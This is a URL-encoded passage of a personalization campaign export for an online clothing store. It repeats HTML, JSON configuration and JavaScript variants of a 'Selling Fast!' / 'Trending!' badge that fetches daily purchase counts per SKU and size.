0%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22purchased%2520today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M416%20224C398.3%20224%20384%20209.7%20384%20192C384%20174.3%20398.3%20160%20416%20160L576%20160C593.7%20160%20608%20174.3%20608%20192L608%20352C608%20369.7%20593.7%20384%20576%20384C558.3%20384%20544%20369.7%20544%20352L544%20269.3L374.6%20438.7C362.1%20451.2%20341.8%20451.2%20329.3%20438.7L224%20333.3L86.6%20470.6C74.1%20483.1%2053.8%20483.1%2041.3%20470.6C28.8%20458.1%2028.8%20437.8%2041.3%20425.3L201.3%20265.3C213.8%20252.8%20234.1%20252.8%20246.6%20265.3L352%20370.7L498.7%20224L416%20224z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Trending!%20'%20+%20dailyNumber%20+%20%22%20sold%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Trending%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520today%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20Today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Purchased%2520Today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Softer%20Messaging","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%2